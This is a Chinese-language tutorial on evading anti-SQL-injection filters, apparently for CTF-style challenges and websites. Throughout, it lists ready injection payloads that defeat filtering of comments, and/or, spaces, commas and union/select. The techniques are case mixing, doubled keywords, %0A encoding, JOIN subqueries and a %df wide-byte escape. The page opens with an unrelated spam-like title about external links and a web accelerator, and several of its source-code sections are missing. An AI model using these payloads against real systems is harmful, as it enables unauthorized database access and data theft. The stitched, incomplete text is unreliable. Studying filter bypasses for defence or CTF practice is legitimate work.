网站的外链是什么网页加速器ios
一、什么是绕过注入
众所周知,SQL注入是利用源码中的漏洞进行注入的,但是有攻击手段,就会有防御手段。很多题目和网站会在源码中设置反SQL注入的机制。SQL注入中常用的命令,符号,甚至空格,会在反SQL机制中被实体化,从而失效,这时就要用到绕过的方法继续进行SQL注入。
二、过滤注释符绕过
1、反注入形式:
SQL注入语句中,常见的注释符有三种:

分别写作 ?id=1'--+ / ?id=1' # / ?id=1' %23。
但以上三种形式的注释符会被反注入机制(preg_replace()函数)过滤掉,源码如下:

输入的注释符会被 $replace 取代,也就是""空字符,相当于没有添加任何东西->失效。
2、绕过方法:
(1)字符型:
/?id=1' or '1'='1(2)数字型因为不用注释符,所以不用考虑。
三、过滤 and 和 or 绕过
1、反注入形式:
and 和 or 同样也是用preg_replace()函数来进行过滤,源代码如下:

2、绕过方法:
(1)大小写绕过:
/?id=1' anD 1=1 --+(2) 复写过滤字符:
/?id=1 anandd 1=1 --+(3)用 && 取代 and,用 || 取代 or。
/?id=1 && 1=1 --+四、过滤空格绕过
1、反注入形式:

2、绕过方法:
网上有很多种方法,我更倾向于 %A0 或 %0A 来取代空格:
/?id=1'%0Aunion%0Aselect%0A1,2,3%0Aor%0A'1'='1五、过滤逗号,利用JOIN、绕过
1、反注入形式:

2、绕过方法:
/?id=1' union select * from (select 1)a join (select 2)b join (select 3)c --+唯一不方便之处在于:在获取username 和 password时需分别获取,如若使用 group_concat()函数,会用到 ‘,’. 。
六、过滤 union 和 select 绕过
1、反注入形式:

2、 绕过方法:
(1)大小写绕过 + (2)复写绕过:
/?id=1 uniunion seleSelectct 1,2,3七、宽字节绕过
1、反注入形式:

对于字符型注入,我们通常要使用 ' 、"、')、") 等进行闭合,而若在前面加上\ (反斜杠),则会使闭合符号失效,达不到闭合的效果,从而导致注入失败。
2、绕过方法:
将 %df 和 \ 组合到一起 = %df\ -->一个无法识别的中文字符。


命令代码演示:
/?id=1 %df' --+